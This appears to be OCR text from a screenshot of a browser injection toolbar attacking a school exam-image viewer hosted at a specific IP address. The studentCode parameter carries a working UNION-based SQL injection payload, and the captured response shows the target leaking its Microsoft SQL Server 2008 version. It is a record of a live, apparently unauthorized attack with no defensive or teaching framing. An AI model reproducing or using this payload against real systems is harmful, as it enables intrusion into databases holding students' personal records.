 INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://116.252.221.148:9001/SSQ/BrowseTestImage.aspx?testImageCode=11111111111431045001000301&studentCode=140123' and 1=2 union select
1,2,3,4,5,6,7,8,9,@@version,11,12,13,14,15,16,17,18,19,20,21,22,23,24--+&imageCount=2&CouseText=%E8%AF%AD%E6%96%87&ClassName=%E9%AB%98%E4%B8%8014%E7%8F%AD
Enable Post data Enable Referrer
考号:
Microsoft
SQL Server
2008 (RTM) -
10.0.1600.22
(X64) Jul 9
2008
14:17:44
Copyright
(c)
1988-2008
Microsoft
Corporation
Standard
Edition
(64-bit) on
Windows NT
6.1 (Build
7600: )
姓名: 当前页码: 第 1 面 上一面 下一面 导出 放大 缩小 自适应 原始大小 关闭